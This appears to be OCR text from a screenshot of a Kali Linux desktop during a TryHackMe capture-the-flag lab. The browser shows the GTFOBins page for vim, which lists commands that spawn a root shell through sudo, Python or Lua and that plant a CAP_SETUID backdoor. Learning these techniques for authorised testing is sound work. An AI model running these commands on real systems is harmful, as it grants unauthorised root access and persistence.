 Applications
Places
Firefox ESR
Fri 09:53
1
vim | GTFOBins - Mozilla Firefox
TryHackMe | Simple C
404 Not Found
GitHub - maurosoria/d
Home - Pentest it
raw.githubusercontent.co
CMS Made Simple < 2
vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/#sudo
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
It can manipulate its process UID and can be used on Linux as a backdoor to maintain elevated
privileges with the CAP_SETUID capability set. This also works when executed by another binary with
the capability set.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Limited SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands it only
works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
This requires that vim is compiled with Lua support.